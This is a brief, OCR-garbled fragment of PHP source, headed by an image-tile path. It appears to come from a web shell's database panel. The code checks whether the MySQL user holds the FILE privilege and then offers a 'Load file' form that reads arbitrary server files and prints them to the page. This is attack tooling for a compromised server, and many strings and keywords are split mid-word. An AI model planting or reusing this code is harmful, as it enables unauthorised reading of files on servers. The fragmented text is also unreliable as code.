
</tr>"
;

			}

echo
"</table></form
><br/>"
;

if
(
$_POST
[
'type'
]==
'mysql'
) {

$db
->query(
"SELECT 1 FROM my
sql.user WHERE concat(`user`, '@', `host`) = 
USER() AND `File_priv` = 'y'"
);

if
(
$db
->fetch())

echo
"<form onsubmit='d.
sf.p1.value=\"loadfile\";document.sf.p2.valu
e=this.f.value;document.sf.submit();return f
alse;'><span>Load file</span> <input  class
='toolsInp' type=text name=f><input type=sub
mit value='>>'></form>"
;

            }

if
(@
$_POST
[
'p1'
] == 
'loadfile'
) {

$file
 = 
$db
-
>loadFile(
$_POST
[
'p2'
]);

echo
'<br/><
pre class=ml1>'
.htmlspecialchars(
$file
[
'fil
e'
]).
'</pre>'
;

			}

	} 
else
 {
